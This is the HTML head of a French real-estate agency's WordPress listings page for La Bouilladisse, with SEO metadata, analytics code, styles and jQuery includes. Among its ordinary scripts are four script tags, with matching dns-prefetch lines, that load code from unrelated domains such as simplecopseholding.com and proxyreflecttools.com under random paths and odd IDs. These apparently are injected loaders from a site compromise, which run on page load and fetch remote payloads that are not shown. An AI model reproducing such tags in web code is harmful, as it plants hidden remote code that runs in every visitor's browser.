

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agenceipro.com/Ville/la-bouilladisse/
body_size: 23371
content:
<!doctype html>
<!--[if lt IE 7]> <html class="lt-ie9 lt-ie8 lt-ie7" > <![endif]-->
<!--[if IE 7]>    <html class="lt-ie9 lt-ie8" > <![endif]-->
<!--[if IE 8]>    <html class="lt-ie9" > <![endif]-->
<!--[if gt IE 8]><!--> <html > <!--<![endif]-->
<head>
        <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="facebook-domain-verification" content="loo2sou5hmbstsjkct2g1dw6pdu9h9" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="format-detection" content="telephone=no">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des La Bouilladisse - iPro</title>
	<link rel="canonical" href="https://www.agenceipro.com/Ville/la-bouilladisse/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des La Bouilladisse - iPro" />
	<meta property="og:url" content="https://www.agenceipro.com/Ville/la-bouilladisse/" />
	<meta property="og:site_name" content="iPro" />
	<meta property="og:image" content="https://www.agenceipro.com/wp-content/uploads/2019/06/LOGO-JULIE-IMMO-vecto-01.png" />
	<meta property="og:image:width" content="1241" />
	<meta property="og:image:height" content="1274" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IproAgence88235" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.agenceipro.com/Ville/la-bouilladisse/","url":"https://www.agenceipro.com/Ville/la-bouilladisse/","name":"Archives des La Bouilladisse - iPro","isPartOf":{"@id":"https://www.agenceipro.com/#website"},"primaryImageOfPage":{"@id":"https://www.agenceipro.com/Ville/la-bouilladisse/#primaryimage"},"image":{"@id":"https://www.agenceipro.com/Ville/la-bouilladisse/#primaryimage"},"thumbnailUrl":"https://www.agenceipro.com/wp-content/uploads/2023/03/LP986_1_original.jpg","breadcrumb":{"@id":"https://www.agenceipro.com/Ville/la-bouilladisse/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/Ville/la-bouilladisse/#primaryimage","url":"https://www.agenceipro.com/wp-content/uploads/2023/03/LP986_1_original.jpg","contentUrl":"https://www.agenceipro.com/wp-content/uploads/2023/03/LP986_1_original.jpg","width":2000,"height":1500,"caption":"La Bouilladisse Location Bureaux 190m2 divisibles (120-60)"},{"@type":"BreadcrumbList","@id":"https://www.agenceipro.com/Ville/la-bouilladisse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.agenceipro.com/"},{"@type":"ListItem","position":2,"name":"La Bouilladisse"}]},{"@type":"WebSite","@id":"https://www.agenceipro.com/#website","url":"https://www.agenceipro.com/","name":"iPro","description":"Immobilier d&#039;entreprise et résidentiel","publisher":{"@id":"https://www.agenceipro.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.agenceipro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.agenceipro.com/#organization","name":"iPro","url":"https://www.agenceipro.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/#/schema/logo/image/","url":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","contentUrl":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","width":330,"height":328,"caption":"iPro"},"image":{"@id":"https://www.agenceipro.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/agenceipro","https://x.com/IproAgence88235","https://www.instagram.com/agenceipro/","https://www.linkedin.com/in/agence-ipro-9752b7226/","https://www.tiktok.com/@agenceipro","https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g","https://g.page/r/CbAl8ajENt-kEAI/review"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux" href="https://www.agenceipro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux des commentaires" href="https://www.agenceipro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour iPro &raquo; La Bouilladisse Property City" href="https://www.agenceipro.com/Ville/la-bouilladisse/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-R3Q42L0503"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.agenceipro.com\/Ville\/la-bouilladisse\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-R3Q42L0503',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-R3Q42L0503', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agenceipro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=935b7e6ff5903414632b134676b52315"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agenceipro.com/wp-includes/css/dist/block-library/style.min.css?ver=935b7e6ff5903414632b134676b52315' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://www.agenceipro.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/common/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/flexslider.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/css/swipebox.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/main.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/visual-composer.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-default-css' href='https://www.agenceipro.com/wp-content/themes/realhomes-child/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/custom.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.agenceipro.com/wp-content/plugins/newsletter/style.css?ver=8.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.agenceipro.com/wp-content/uploads/master-slider/custom.css?ver=13.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.agenceipro.com","hash_tracking":"false","v4_id":"G-R3Q42L0503"};/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/jquery.flexslider-min.js?ver=2.6.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/elastislide/jquery.elastislide.js?ver=935b7e6ff5903414632b134676b52315" id="elastislide-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/jquery.prettyPhoto.js?ver=3.1.6" id="pretty-photo-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/js/jquery.swipebox.min.js?ver=1.4.4" id="swipebox-js"></script>
